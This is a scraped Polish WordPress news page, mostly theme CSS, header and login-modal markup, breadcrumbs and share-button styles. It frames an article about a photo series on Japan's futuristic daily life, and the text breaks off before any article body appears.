}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="574929" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-04T12:34:36+02:00">2023-10-04</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-574929">119</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
